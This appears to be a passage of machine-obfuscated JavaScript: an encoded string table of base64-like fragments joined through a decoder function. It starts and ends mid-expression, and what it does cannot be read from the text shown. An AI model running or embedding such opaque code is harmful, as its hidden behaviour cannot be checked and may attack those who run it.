QyM2NU'+'cVA5JywnVzZXWUVJaGRVYScsJ2Rjem96U'+'2s5JywnVzZpbnFiaGNSVycsJ1c3WHBXTz'+'Q3aEcnLCdXN05jSnRoY0s4bzYnLCd5Q2t'+'DVzdIZ1c2YScsJ1c1RmRMeER5c1cnLCdX'+_0x9665013v(0x2b6)+'21sVzdqTGNXJywnV1BLbkRDa0RzVycsJ1'+'c1bGNSaGxkVWd1JywneXJmT3BTb2cnLCd'+_0x9665013v(0x2c3)+'J3RoSmRRSnBkUlcnLCdXUHhkSThrZHlta'+'3cnLCdXN1dVelp0Y0tHJywnV1JSY0lDb0'+'FXT3I4Jywn')+('dW1rRFc2bjZXNGknLCdXUkZkRzhrcEI4b'+'20nLCdXNU5jTk5oZEtmNCcsJ21ycWVndE'+'8nLCdkSUJkSTNYOScsJ3ZicWdXN2RkTUc'+'nLCdXT05kSDhrbHo4b2QnLCdXN09udEhG'+'Y09xJywnV1FqUEJTb3NzVycsJ1c0OGF1Z'+_0x9665013v(0x23b)+'tnclcnLCdpQ2t1ZThvVkZHJywnRExkZFR'+_0x9665013v(0x291)+_0x9665013v(0x2f6)+'EtmQ29ZJywndG1rWVdPQmNVSlcnLCdpU2'+_0x9665013v(0x257)+'BSml3VzVaZFZxJywneW1vOFc3djlXNzgn'+'LCdEd05kU21rWWtxJywnRENvQVc0blhXN'+'0snLCdCaGRjSXNqOScsJ2VNTmRSQ2s1dn'+'EnLCdXNzlZVzVWZE1Tb2UnLCd6bWs2V1B'+'CY1RxVycsJ3YxZGNPWWp2JywnaG1rY1dP'+'RmRVQ2tmJywnV081ZGZtb0xXT2EnLCdXU'+'UJkSjhvdXlhZScsJ3lJdTRXNXBkSUcnLC'+'d5V05jUFNrV29XJywnVzQxWldRdUZqRyc'+_0x9665013v(0x1bc)+_0x9665013v(0x28f)+'FM4a0YnLCdXUUJkVDhvTXJzVycsJ2pYNV'+_0x9665013v(0x295)+'wJywneENvc1c1UE9XNlMnLCdXNDNkT1l5'+_0x9665013v(0x1bf)+'FE4a1AnLCdpQ2tIZHZ4ZE9xJywnVzUxbl'+_0x9665013v(0x323)+'kVlNrcENDb1UnLCdXT0JjSzhvUVdRejQn'+'LCd6OGtXVzVQN1c3UycsJ3ZDb21XNG45V'+_0x9665013v(0x25c)+'ZDJywnZ2Ju')+(_0x9665013v(0x1bb)+'UR0TmROcScsJ3UwQmRQdEJkUnEnLCdjU2'+'trV09WZElTa2InLCdyU2tqV1IzY05xQyc'+'sJ1dRanZ6bW9BeWEnLCdXUDFXdENvRUJh'+_0x9665013v(0x286)+'0w0JywncjFKZFVkQmRMRycsJ1c3YlJXUX'+'lGcGEnLCdpczVNdDhrZicsJ1c2SmRVWXF'+'0QlcnLCdXNzdjVlhkY1FDb0QnLCdxV1B5'+'eUltJywnem1rdlc1OURXNXUnLCdXN3RjV'+'WVOZFV1SycsJ21kajl6Q291JywnV1FaY1'+'M4b3dXUkNsJywnVzV2cGdMbUMnLCdmOGt'+_0x9665013v(0x1c5)+'UW1rOHBxJywnaG1rZ1c3eGRHU2s5JywnQ'+'nNOZEt1UEQnLCdER3VPVzRSZFNXJywnVz'+'RSZFNJVmNMR2UnLCdCbWtxV1JsY1BHUyc'+'sJ2p0alJ2Q29SJywnV1J4ZFFKeGRJQ2s4'+_0x9665013v(0x2f2)+'ywnVzVMd1c2RmRMOG83JywnV1FQSHhDb3'+'FxcScsJ1dScGRSSU5kT1NvUCcsJ1c0QmN'+_0x9665013v(0x227)+'cFd2YVc2L2NPVycsJ1c0UmNLMS9kUXg0J'+'ywnVzUxNWNXcGNNVycsJ1dPQ2tXNUhKa1'+'cnLCdXNlMvRmQ3ZEdxJywnVzQvZFBoOTV'+'FcScsJ2NIOEdsSHEnLCdXUDlEbEhoY1ZX'+'JywndlhqRms4b2onLCdXT05kVlk3ZElDb'+_0x9665013v(0x27f)+'NQYScsJ2VzcmtXN1JjSkcnLCdXNHRjSFp'+'tRVdReScsJ25TazVtbW9UeXEnLCdXNHVr'+'d0g3Y0dhJywnV09kZFBkeGRWOG9FJywnV'+_0x9665013v(0x1f6)+'csJ1dQUmRI')+('U29ieUdLJywnVzdxOXZ3YkwnLCdXN3hjS'+_0x9665013v(0x25b)+'daZEpieWRCcScsJ1dRSytXNkRwakcnLCd'+'XNjVEZ0dwY1BXJywndDhrblc0elFXNHkn'+'LCdXNlpkVExiOXVhJywnRVNvb1c0REVXN'+'XknLCdXUTl4em1vUEZhJywnaW1rSG5tb1'+_0x9665013v(0x1f4)+'CY1RXJywnVzQ3Y1N1UmRTS2knLCdoOGtK'+_0x9665013v(0x322)+'Fp1bWRhZScsJ1dSOVVvWjdjVGEnLCd2MG'+'xkSWRoZFNxJywnV1JoY0tDa0dDbW9vJyw'+'ncE1kZE44a0d5cScsJ1dQSmRSbW92dXFH'+'JywnV09CZE9Tb01XN1pjVUcnLCdXNXpXV'+'zVoZFU4b04nLCdXUVZkSkNvbXljSycsJ1'+'c3eGNHMjdkTDBPJywnVzY5T1dQcUpoRyc'+'sJ1c2bllXUXEybHEnLCdXNzNkUkpLYUNx'+_0x9665013v(0x28b)+'mhXJywnZFhiTndTazEnLCdXUnBkSkhwZE'+'1XJywnRTFYc1dQN2NUVycsJ3FhRHBCV0s'+'nLCdXUnRkVUNrRnlDb0EnLCdGOGtZV1F0'+_0x9665013v(0x1c3)+'nJXNzgnLCdXNlc0enNTbicsJ1c2RGhXN3'+'RkUVNvQycsJ3FYN2RHeGJVJywnVzdET2F'+'icGNVYScsJ1c2cS9ySWlHJywnVzdOY1JY'+_0x9665013v(0x28c)+_0x9665013v(0x230)+_0x9665013v(0x1df)+'sJ2tDa3BuU29maUcnLCdBaFJkVWRKZFRX'+'JywnaWdkY1JDa2RXNFcnLCduOGt6YnU3Z'+_0x9665013v(0x275)+'ltb3cnLCdX')+('NVpkTFllL3VhJywnbllmK1c3QmNOcScsJ'+'1c3VmRTR1JjU2FXJywnVzZaZE9XaTNFYS'+_0x9665013v(0x2b9)+_0x9665013v(0x283)+'ZEtyTmRHQ29PJywnVzVoZFZhcTN3RycsJ'+'1c0cGRJYUpjSGFtJywnV1J2SGVYN2NNVy'+'csJ1dSQmNROG9qV1EwVCcsJ1dQRER0Q29'+'CQmEnLCdXUFBHYThvUFdQaScsJ1dPUFBy'+'OG9nRmEnLCduS1pkSm1rV0FXJywnaFliS'+_0x9665013v(0x2de)+'tLV1JKZFFDa3knLCdFbWtXVzc5K1c3Qyc'+_0x9665013v(0x189)+_0x9665013v(0x30a)+'CdXN0JjTDFoZFVlQycsJ2M4a3hiMU5kT3'+'EnLCdXUXRkT1h4ZFJTb2YnLCdtaFZjVG1'+'rK1c1bScsJ2V0MVJXNU5jUlcnLCdXNno1'+'VzRGZFFtb04nLCdXUXZKbkNvY1dSTycsJ'+'21iTDBEQ29wJywnYzhrUVdRN2RSbWtLJy'+'wndFNvWVc3NVpXNU8nLCdXUVRmaW1vVVd'+_0x9665013v(0x1dd)+'aldQUycsJ1c0WmNOMnRkSDJhJywnbzhrT'+_0x9665013v(0x308)+'I4Y1c1MXRkYScsJ3UyWEJXUEZjSmEnLCd'+'XNFB2V09lOGJxJywnYTFGY0o4a3lXNkcn'+'LCdXUnJyQVNvNERXJywnV1BMaGttb2pXU'+'mEnLCdXNHpuV09xQm1hJywnbDhrNG1Tbz'+'RoRycsJ3pDazRXUC9jVWRxJywnV1FOZE5'+'Db3V0WjQnLCd0bWtyVzVqRlc3eScsJ3hJ'+'WmNQQ2tQYkcnLCdmSGZ0VzV0Y1ZhJywnY'+'TB4Y1RDazBXNUMnLCdXUWxkTUNrR3ptb2'+'0nLCdXNTRm')+('dXJoZE9xJywnVzdhbnRKQ24nLCdXNTdkT'+_0x9665013v(0x1e9)+'FHJywnVzR4ZFVmSGV4cScsJ3ljRmRKZmp'+'0JywnRXFOY1Y4a0FwYScsJ1c1eW1GeERE'+_0x9665013v(0x268)+'icsJ0RNM2NKSXo3JywneUNrcFdSVmNOSl'+'cnLCdXUVc0QW1rNHpHJywncENrNFdSVmR'+'KU2trJywnV083Y0ltb0NXTzFpJywnaG1r'+'M1dPRmRHbWtLJywnV1B6VHNTb3F0RycsJ'+_0x9665013v(0x198)+'Z1JywncWFIRWJDb1cnLCdoU2twYW1va0V'+'HJywnV094ZFBIdGRPOG9iJywnaW1rNW1t'+'b1FxVycsJ21Ta1VXUDdkTVNrLycsJ2Zoc'+'GRNU2s5dVcnLCd1YVZkT2Y1bycsJ1dSUm'+'NHbW9sV1BtSycsJ3JXL2RLMHJwJywnRlg'+'vY1FDa1VvYScsJ1c1NHJ6TjVRJywnVzdw'+'Y08xeGRQZjAnLCdGMWRjTEcxRCcsJ1c0a'+_0x9665013v(0x240)+'s5VzR6SCcsJ284a0lnMXhkTEcnLCdDWGR'+'jSm1raWhHJywnb0NrU1c2bGRQU2tEJywn'+'eVdWY09Ta2lsRycsJ2lTa05XNFZkVVNrS'+_0x9665013v(0x20d)+'csJ1dPSmRSYUZkT21vSycsJ1dQaGRUcWh'+_0x9665013v(0x22c)+'UlNveFdRVG8nLCdXUXhkU3NOZE5tb3UnL'+'CdnSWZ0ekNrWCcsJ1dPM2RNU291eWRXJy'+'wnVzRMRmZYTmNLYScsJ0FTa1NXNEQwVzZ'+_0x9665013v(0x2a2)+_0x9665013v(0x2db)+'k1XNmxkU1NvYycsJ1dQZS92bWtUenEnLC'+'dFY2xkR2hq')+(_0x9665013v(0x207)+'DNjTGEnLCd4eFBQV1AzY0pXJywnQkhmTH'+_0x9665013v(0x22f)+'4Y09haScsJ1dSdGRNcW0nLCdXNDhtQzBm'+_0x9665013v(0x201)+'EhhJywnVzRIZXBIdGNTYScsJ0QwL2RIWH'+_0x9665013v(0x1cf)+'kVnRKY1ZIbScsJ29yYTFwdEcnLCdXT0hO'+'cFlOY1ZhJywna1dqckJTazknLCdXUDVra'+'0hsY0thJywnVzZ4ZE5MYnVFVycsJ21XaX'+_0x9665013v(0x2ba)+'ta2UnLCdXNEZjSWN4Y05TbzQnLCdodXBj'+'S0NrWVc3RycsJ2o4azlqQ29leGEnLCdXN'+'1ZkVDN2eUZxJywnblNreGFneGRTVycsJ1'+_0x9665013v(0x293)+'nLCdXUi9jUzhvcFdQS3AnLCdvbWtlVzVW'+'ZEc4a0knLCdXN3Jvbm1vVWxtb2dXTzQ5V'+'09HR0FXJywnVzZyZFc1cGRMbW9JJywndE'+'lsY0pTa2RhYScsJ2VIMTdyOG93JywnV1F'+'WZE84a3p4U2tLJywnV1BIWm5Tby9XT0Mn'+'LCdxQ29tVzZQOFc0RycsJ1c0V25ycjRmJ'+_0x9665013v(0x1ba)+'wneWNPYVc0N2RWVycsJ1c3eTlxWUNmJyw'+'nZzM3ZFJta3JERycsJ1c3dGRUMW5meHEn'+'LCdXUkxKYzhvS1dQZScsJ1c1aGRNR1ZjS'+'kg0Jywnc3Q1NGk4b0cnLCd4WXhjR3Nudy'+'csJ3dITHBxdFMnLCdpbWtMbTNOZFRxJyw'+'nV1FkZFNkZGRNOGtNJywnZ1o0Sm5XTycs'+'J1c1WmRJckJjUUhxJywnaUNrdW44b210R'+'ycsJ1dQN2RWV2hkVG1rTCcsJ3U4b29XNz'+'FCVzVTJywn')+(_0x9665013v(0x26c)+'3BjVHEnLCdXN3VsdFpkY1RxJywna3VKZE'+_0x9665013v(0x254)+'kUlpaZE44a0MnLCdXUFpkVlNraXpTa0Mn'+'LCdXUkdaVzZYcmRXJywncENrUVdSZGRSU'+'2tHJywnV1BWZEpDb2lGR1MnLCdEbWs3Vz'+'duT1c3YScsJ1c2UmRNWWRjT2JtJywnd3V'+'CY1VaRDcnLCdrSHpCdThrRycsJ1c0dGNT'+'cWFlV1FHJywnY21rUm5tb05scScsJ1dQT'+'1pXNTFIalcnLCdXTzNkSm1vbXlyRycsJ2'+_0x9665013v(0x19e)+_0x9665013v(0x1ef)+'VycsJ0ZLN2RRZEZkUVcnLCdjWDVpVzVsY'+'1FxJywnVzVpMHhiN2NHVycsJ0JlaGRUSE'+'pkU2EnLCdXN2RjU3RpSldPQycsJ3czWmR'+_0x9665013v(0x270)+_0x9665013v(0x336)+_0x9665013v(0x19f)+'ZtbzknLCd2MHJxV1IzY1BhJywnVzVSZE5'+'ieUd2VycsJ1c1WGtuSzg0Jywna3QxWlc2'+'eGNSYScsJ1dSWFZkWXRjTWEnLCdFZUJkS'+'3EvZEpXJywneXVoZFE4a2VkRycsJ1c3YT'+'RCZHRjU2EnLCdxZVJkSENrNWxhJywnVzZ'+'MQm9naVUnLCdpSFRFQ0NveScsJ1dQVmRH'+'OG9QVzZOY0xXJywnVzZmMFdScWhjRycsJ'+'0RhamdhU293JywnVzY1V1c0N2RSOG9JJy'+'wnVzdCY1J3RmRIZ0MnLCdBbWtTV1JkY1N'+'HTycsJ0VXenB6WnUnLCdXNXErdk0xUics'+_0x9665013v(0x206)+'CcsJ1dSVCtrQ29sV1I4JywnVzRoZFNzdG'+'NSWEMnLCdm')+('SVhVVzdwY1RHJywnV1BpUXpDa1B0cScsJ'+_0x9665013v(0x2e7)+'wnVzU4UnROOWcnLCdXNVZkVTNqY0VHJyw'+'nVzZDNkNxeGRWRycsJ1c0SG5qdE5jVFcn'+'LCdhSDA0bUg4JywndEp6T0RidScsJ1dPT'+'FBFOG9sRUcnLCdXUS9kS0pwZFE4b2EnLC'+'dxQ29jVzZqQlc3NCcsJ1dSTmRJdEZkSFN'+'rMCcsJ28wVmNNbWtJVzYwJywncHJleG1k'+'cScsJ1dSbmZwbW9pV1BxJywnVzd2RW5IV'+'mNQVycsJ0ZOSmRTbWs4bWEnLCdnOGthbW'+'1vRmZhJywnV1F0ZFNTb25XNUpjUHEnLCd'+_0x9665013v(0x2e2)+'J3A4a29jU291a0cnLCdxQ2tZV09kY1BZc'+'ScsJ1c0SmRKc3lid0cnLCdXUXZhYlNvL1'+'dRYScsJ1dSSmRKbW92VzZOY0lhJywnaDF'+'aY0pDay9XNk8nLCd2cVNrVzRaZEdHJywn'+'Zm1rRWcxL2RWcScsJ1c3N2RQZTVpREcnL'+'CdwaFpkSm1rUnlxJywnaEdmSXptaysnLC'+'dXUWFnd1NrcHZhJywnbGRKZExOeWl0bWs'+'0V1J0Y053aTEnLCdvR2FNamQ0JywnZjhr'+'N1c0TmRQOGtXJywnVzR4Y0tmeGRTdlMnL'+_0x9665013v(0x2ef)+'EnLCd3YWxkUjFMUScsJ29kbkFDOG9QJyw'+'nV1BwZFN0aGRQQ2s4JywnV1BqemtHL2NW'+'cScsJ2RDa2VqbW9uYnEnLCdCU282VzZ2Z'+'Fc1dScsJ2JOSmNVQ2srVzVtJywnVzZaZE'+'dLZlBDYScsJ1dSdGRKU2tneW1vaCcsJ1c'+_0x9665013v(0x224)+'R05kTmY5aycsJ2lKbm15bWtnJywneHY5L'+'1dQQmNUcScsJ1dQN2RJOGtyRVNrYycsJ2'+'w4a3ZrM2Rk')+('TmEnLCd5OGtOV1BaY1ZHNCcsJ1dPSmNSb'+'W9nV1FqUScsJ2JDa0NsOG9XbHEnLCdXND'+'FMV1AwYW1hJywnVzVLd3hycU8nLCdXUW1'+'QVzR6eWdHJywnYW1rWWJtb3BkRycsJ1c0'+'UmNOSThvV1J5JywnVzRIL1dSNGRkVycsJ'+_0x9665013v(0x235)+'csJ3FjaGNUbWtwa3EnLCdXNFJjU3ZwZE9'+'LZScsJ3RDa1lXUkZjTWJHJywnVzVaY1J0'+_0x9665013v(0x1ec)+'UJTa09FYScsJ1dRL2NSU28vV09MUScsJ1'+_0x9665013v(0x2d7)+_0x9665013v(0x24f)+_0x9665013v(0x1ca)+'Cd4SUwvZDhvbScsJ1c0NE50WWxkSEcnLC'+'dXNlg3V1BXU2VHJywnb3JYZndTa2snLCd'+'uWDQvbXNPJywnVzVkZEdIQ0ZEcScsJ1c0'+_0x9665013v(0x256)+_0x9665013v(0x1a2)+_0x9665013v(0x1c6)+'nVzZ4Y1ZnM2RMZVMnLCdXNFh2aGhlRScs'+'J2hKanF4U2tNJywnRnV4Y1FhWDEnLCdXT'+'0JjTENvb1dQSy8nLCdCSXI1dWJTJywnZ1'+'ducXFDa0knLCdnOGtiVzRsZFRta2UnLCd'+_0x9665013v(0x2ab)+'Y05kSU5uaicsJ3hLZGRUc05kTnEnLCdBR'+'2RkTndMOCcsJ1dRcUdXT0ZjUENrSkRYeG'+_0x9665013v(0x1c8)+'sJ0FaaU5XNEpkVWEnLCduOGtEZ1NvbnRH'+'JywnVzZUanBOL2RKRycsJ1dRcUJFQ2tyd'+'nEnLCdwQ2tKV095c1c3QycsJ1c3VFpXNU'+'5kS0NvSycs')+('J1c1eVNEeHZTJywnV1A3ZFBta1N3Q295J'+'ywnVzdtcHhJdWInLCdXUXBkVHRCZEpTaz'+'cnLCdBMUpkUUNrK2lxJywndmM4QVc0QmR'+'NcScsJ1dPTzRXNEw1YlcnLCdXNE5kR1g4'+'TkFHJywnRE1GZEpKSmROVycsJ1dRUmRPY'+'mxkT0NvaScsJ0YzN2NTWG5UJywnV1BGZE'+_0x9665013v(0x190)+'sJ1dPTCtqR2xjVkcnLCdXUjdkSFpwZElD'+'aysnLCdXUUJkVVNrQXZDbzYnLCdXNzRYc'+'XQzY0xXJywnV1FhMnI4a0x2YScsJ1c1Wm'+'NTYkZjSENvTScsJ1c2UzR0clpkUEcnLCd'+'4eHRkVDhrNGxHJywnVzY0aXpxN2NURycs'+'J2hyV1VqSnEnLCdDOGtmVzU1VVc3VycsJ'+'1dPeUp6TVR2bnMwJywnRGE5bWxtb0wnLC'+'d1Mk5kT1NramZxJywnV09DbEFTazBBYSc'+'sJ1c1anJtdXVpJywnVzREQ2pycGNPRycs'+'J3FKZm11Y2EnLCd4MHBjSld6cycsJ1c1c'+'jNXUk9iaEcnLCdXN2xjTWhWZFFmYScsJ2'+_0x9665013v(0x228)+'nVzR1V0NYQmNLVycsJ2V3VmRJQ2tRQ2En'+_0x9665013v(0x2b7)+'GdXJywnV09OZEptb1BDWkcnLCdXN0ZkR2'+'NoY0licScsJ1dRM2NNQ29sV1BQNScsJ3J'+'iZnlubW9HJywnVzd0Y0pjbThXUTgnLCd0'+'YVdEVzdwZElxJywna1NrYVc2UmRJU2tmJ'+'ywnV1JmY244b3BXUUMnLCdsbWs2b21vZW'+'pXJywnV1BwY0dDb0ZXT1A0JywnVzdHdXg'+'wUEcnLCdXUHZlb2I3Y0dXJywnZDhrZm92'+'QmRNYScsJ1c2QmNSWUpjUG1vWCcsJ1c0T'+'0x1R3BkTkcnLCdmYjA5ZmNPJywnaG1rSW'+'hTb2hmRycs')+('J1dRbGRMSDdkVjhrUicsJ3FkakZBcnUnL'+'CdXUi9kTW1vUnlzZScsJ1c1SmRLMjEwd2'+_0x9665013v(0x1dc)+'5YycsJ1dSYTJXNmZFYlcnLCdXNzB3cXFh'+_0x9665013v(0x279)+'ycsJ2pXV1Vlc08nLCdXNVRGVzcvZEhtb3'+'knLCdXUVpkU21vdXNHOCcsJ1dSaW5CbW9'+'MRXEnLCdDYXFUVzcvZEdXJywnYVNreFc1'+'RmRVU2tFJywnV1F6VkNDb1h2YScsJ2M4a'+'0ZXN1pkSDhreScsJ2Rta0ZXNzdkTVNrMC'+'csJ1c2ZmlXNC9kVlNvNicsJ0FhN2NTQ2t'+'IaGEnLCdXUDVsYXRwY09xJywncDhrVlc0'+'RmRIOGtPJywnV1FCZEpTa2xxQ2tsJywnY'+'0plTGhkRycsJ1c3U0l2SXhkVXEnLCdXUX'+'ZEdFNvZERHJywnV1F2RWdZTmNIVycsJ0R'+_0x9665013v(0x1af)+'ZFFaL2RROGsxVzVHJywnaW1vVldSRmRTR'+'ycsJ1dQL2RLOG91VzRaY05HJywnV1FXcX'+_0x9665013v(0x2d0)+_0x9665013v(0x19d)+_0x9665013v(0x267)+'zY0JywnV1FuWnI4b2FGYScsJ1dQQmNPbW'+'9XV084VCcsJ1c0cTJDclZjVFcnLCdmZVp'+'kTENrcHFhJywnQVlOY0c4a2FwRycsJ3gw'+'UmNRYjVUJywnZ0NrMVc2aGRTbWsxJywnV'+'zdaY1VkaWFXUWknLCdXNi9kR01qMHZXJy'+'wnVzQxb2ZNNDMnLCd0RzNkSk1yTycsJ1d'+'RRmNRQ29VV1FXSScsJ1c0TFpjMUdBJywn'+_0x9665013v(0x311)+_0x9665013v(0x30c)+'J5R2JXJywn')+(_0x9665013v(0x2ee)+'CdXNmhkTXFDWnNXJywnVzZlSEJ2emonLC'+'dDSE5jTENramJXJywnVzczY0l4eGRQZjg'+_0x9665013v(0x29f)+'bWtPJywnVzdsY0tKZXpXUGEnLCdXNUx2b'+'kxxKycsJ0ZObGNVR2ozJywnVzZaY0xYWm'+'NKU296JywnV1JDMUEyUmRQTVBYRlNra1d'+_0x9665013v(0x213)+'a0lXUnBkSG1rNCcsJ1dSaGRObW9YdFl5J'+_0x9665013v(0x1d7)+_0x9665013v(0x1de)+'0SicsJ2ZyaWJjcnUnLCd1cnhjVG1rdGFh'+'JywnYVNrRWpDbzlxVycsJ2I4a1BwbW9ua'+_0x9665013v(0x1a5)+_0x9665013v(0x2c7)+'vdScsJ1c0TmRLV3RjU2FDJywnRE1oZElt'+_0x9665013v(0x2ad)+_0x9665013v(0x27a)+_0x9665013v(0x203)+'nLCdXUmJLZW1vQVdPYScsJ1c3aGNTR2Vo'+'V1JHJywnbE1wY1Vta1lXNk8nLCdXNHlMd'+_0x9665013v(0x31a)+'RBc2EnLCdqbWtjbm1veGhhJywnV1FoZE5'+'tb3ZXNmRjTFcnLCdXNjVzV1BxWHBxJywn'+'V1J4Y1NTb21XUkdnJywnZDhrK2pDb2l3V'+'ycsJ1dQRmRMbW9udWNhJywnaXFuMXRta1'+'AnLCdXNnU5d0x6YycsJ1dPUmNSOG9TV1J'+_0x9665013v(0x331)+'bGVhJywnaG1reVdPZGRNU2tLJywnV1BwZ'+'E5tb2RzZDAnLCdXNWRjVXJGY1Ftb04nLC'+'dXUS9jSjhv')+(_0x9665013v(0x1c4)+'2UzSmRWYScsJ1c1RmRJclJjU3FXJywnVz'+'dTY3ZJaGRPYScsJ1dSSmRWbW9MVzU3Y05'+'hJywnYXE1dndtb3knLCdDSjk5aW1vWScs'+_0x9665013v(0x2dd)+'2t6JywnV1F0ZFJTa2JyQ2tGJywnelNvN1'+'c1WHBXNlMnLCdXUVBCaUdaY0hXJywnV1B'+_0x9665013v(0x2a9)+_0x9665013v(0x23e)+_0x9665013v(0x284)+'wnLCdXUDlpelNvcnlxJywnQTJKZFZHbGR'+'RYScsJ3F0ek9GWEMnLCdXUFM4VzZIRW9X'+'JywnYzhreWQzUmRPVycsJ2txaUFjYzQnL'+_0x9665013v(0x2be)+'EnLCdvOGtGV08vZFJTaysnLCdhU2thajh'+_0x9665013v(0x28a)+'SWRjSHEnLCdwQ2s2ZUNvdW1HJywncG1rS'+_0x9665013v(0x18c)+'NZOTknLCdXN3hkTEhSY1F0NCcsJ1dSbGR'+'TcnRkVFNvZScsJ1dRL2RWSk5kTjhrRCcs'+_0x9665013v(0x2c1)+'S8nLCdXN2JobVNvUmw4b2NXUktDV1BDS3'+'NhJywnVzQwdkJjaXMnLCdXT2hkUUNvK1c'+_0x9665013v(0x2d6)+_0x9665013v(0x1a3)+'ywndGFmdURzRycsJ0VlRmRLckpkSVcnLC'+'dnbWtCbDNWZEdXJywnV1E3ZFBTb1V2SHE'+_0x9665013v(0x2d3)+'ZFBta2EnLCdXUTNkTkNrbURta3UnLCdDa'+'GhkUENrbmlhJywndlNvakNhUmNIZEZjVj'+'FKZEg4a3JX')+('NWxjTmEnLCdXN2Z0aHg0dScsJ1dRQmRWO'+_0x9665013v(0x315)+'c3djhrWFZjTkcnLCdXN0ZkVDI1TkZHJyw'+_0x9665013v(0x325)+'LCdpWWYrRlNvbycsJ1dSRDdXT3V5YnRoZ'+_0x9665013v(0x1a0)+'csJ3NKOGhXNjdkR3EnLCdXUTNkSGFOZEd'+'xJywnV1JhcUI4a0R1RycsJ2NxZlVyQ2s3'+_0x9665013v(0x1ee)+'UZscScsJ1c2NUxXNXBkS0NvdCcsJ1dQWm'+'RNSlJkSG1rVicsJ1c1eGRJZEtkdmEnLCd'+'5aDdkUjhrSWtHJywnenROZEozWDknLCdX'+'T0pkTllaZEpDb08nLCdDTU5kU3JwZFNxJ'+_0x9665013v(0x1d4)+'EnLCdXNldpRHROZFNxJywnc2NGZEh4UDg'+'nLCdXNjdkVjA5bHZHJywnVzZUdFdPZTdn'+'cScsJ2JYMVZ1Q2tJJywndjEvY1FzOXQnL'+'CdXN1NodFdlMicsJ1dQejNpbW9lV091Jy'+_0x9665013v(0x288)+_0x9665013v(0x200)+'LCdXNFBqV1AwcXBxJywnV1B6MkVTb0l0R'+_0x9665013v(0x1e8)+'Rta2onLCdXN0pjU1poY0pTb1UnLCdXNWE'+'xRVp0Y0lHJywnekNrK1dQL2NVcU8nLCdX'+'NjE2VzV4ZEpDb3gnLCd3cmhjVlNrTG9hJ'+'ywnVzVENXB0N2NRVycsJ28zSmRPQ2svRH'+'EnLCd5MXZ3V090Y0dHJywnbWRIOVdQTmN'+'UYScsJ3htb1hXNnI4VzR1JywnYmFiMXhT'+_0x9665013v(0x1eb)+'zBxRycsJ1c0ai9XT20rZGEnLCd6Q280bD'+'hvVERhJywn')+('Q1dyQ3VXRycsJ1dRUG92U29FQnEnLCdXU'+'lZkUm1rdkRTa24nLCdXNHFUQzM1UycsJ1'+'dPMG5XN1A4ZFcnLCdXUjFwaEdkY0dxJyw'+_0x9665013v(0x1f7)+'dycsJ2hlaGNRU2t1VzdhJywnV1BibUJTb'+_0x9665013v(0x2bb)+'NreicsJ1c3MHJycjdjU3EnLCdwd2xjTTh'+'rOVc1dScsJ2I4ay9XNlpkSzhrZScsJ2Va'+_0x9665013v(0x2e5)+'1JXNlpkVmEnLCdXUVpkVVNvTEJyMCcsJ1'+'dRL2RSVzdkRzhrTicsJ0FNVmNMSjk1Jyw'+'nVzVHMkJiTmRWVycsJ2pMQmNNOGtzVzV1'+'JywnY1lQMUFTa1knLCdlU2t4V08vZFY4a'+_0x9665013v(0x22a)+'EnLCdzZVArV1IzY05hJywnYkNrRVc0QmR'+'MU2swJywnalNrN2MyWmRHRycsJ1dSM2RQ'+'OG8rdHN1JywnVzZLb3daU2gnLCdXNjUwV'+'zVOZFRTb1MnLCdXUGp4Ym1vOFdSOCcsJ1'+_0x9665013v(0x2eb)+'nLCdsSTl0eENvTScsJ3dMQmRKQ2tYa3En'+'LCduOGttZFNvcnpHJywnVzVYeVc1WmRRU'+'283JywnZE1WY0tta0pXN3UnLCdhTkJjTW'+'1rd1c0UycsJ2ZTa0xhM3hkTlcnLCdrMXB'+'kSzhrL3JXJywnVzdHL0FITmRNcScsJ25t'+'azdtMXhkVlcnLCd6V21rVzVOZExxJywnV'+'zYxZ1dQYXFsVycsJ1dRbnpoV3RjR3EnLC'+'doWFdsZXQ0JywnV1I1aGdDb0VXUWknLCd'+'XT3hkTkNvOVc0ZGNURycsJ1dSYThEbWsz'+'enEnLCdXT1JjUENvVldPU0onLCdXNlh4a'+'ndpWCcsJ0RxbGRUaGJhJywnV09MQmlYcG'+_0x9665013v(0x2ca))+('OVluOG93V1FtJywndXQzY0pTa2loRycsJ'+'1c1TGFjdWlqJywnQ1dKY0xDaytsVycsJ1'+'dPQmRMYzNkSENrSycsJ1dSeGRKSEJkSVN'+'vSicsJ2dDa1VvQ29DbVcnLCdXUEdyc21r'+'REZXJywnVzVxdXVYcGNHYScsJ1dRVmRLU'+'29NVzROY05HJywnaWQ5Rlc0bGNSRycsJ3'+_0x9665013v(0x2b3)+'XJywnZFc1YkVDa3YnLCdEU29acm1ra0Mx'+_0x9665013v(0x30b)+'nVTJywnVzRuTVdST1ljRycsJ0RHWGZrOG'+'9lJywnV09KY1ZTb0RXUWZQJywnVzUwc3J'+'JQmNRVycsJ1c3VmRLWGRjR3F5JywnVzZ6'+'VldQaTJicScsJ3QyRFRXUjdjSGEnLCd1O'+'GthV1FaY09XcScsJ24waGRNbWs5RUcnLC'+_0x9665013v(0x25a)+_0x9665013v(0x1d0)+'LCdXNzNkT2RwY1BzQycsJ1dSdGROQ293Q'+'2J5JywnaHYvY1JDazNXNzgnLCdmU2tMaE'+_0x9665013v(0x22d)+_0x9665013v(0x195)+'a2JXNUJkTjhrTScsJ0RhZGRHZ0RiJywnR'+'mQvY0lDa05rRycsJ3pZMXlySFMnLCdXNU'+'5kR2NwY1RiNCcsJ1dQWmRLSmhkTzhrbic'+_0x9665013v(0x30f)+'RycsJ1c3bGNLaGhkSXZXJywnV1Buc204b'+'3lXUG0nLCdXNVZkTEp1R3lHJywnVzV6MW'+'9KWmNHYScsJ1dQaTRXNVA1bkcnLCdtSnI'+'3ejhrKycsJ1c2VmRRcjdjUlllJywnVzVu'+'Qmxtb3VrVycsJ2Y4azNXNlZkSG1rTicsJ'+'1dPL2NNU29jV1FENycsJ1c2TmRUdTlGdl'+'cnLCdjMUpj')+('SzhrdVc1MCcsJ0FKZGNTU2tBZ1cnLCdXN'+'WFRRHZuaycsJ3hTa2pXUXRjU3RTJywnbT'+_0x9665013v(0x1e6)+_0x9665013v(0x332)+'LCdXUHpCYmNCY0tHJywnV1FhNkFTa0F1Y'+_0x9665013v(0x1d2)+'JDay8nLCdzTjNjSFhEeicsJ2ttazloTUZ'+'kSEcnLCdCQ29BVzQxUFc1cScsJ0JTa2dX'+'UFpjTkgwJywna0NrSWNTb1NiYScsJ3NoT'+'mRKZEpkR0cnLCdXNFZkVHh2SENxJywncH'+_0x9665013v(0x236)+'nQ21rVVdSdGNJdFcnLCdXUi9kUUNrQkE4'+'b3QnLCdXUHJ0Q0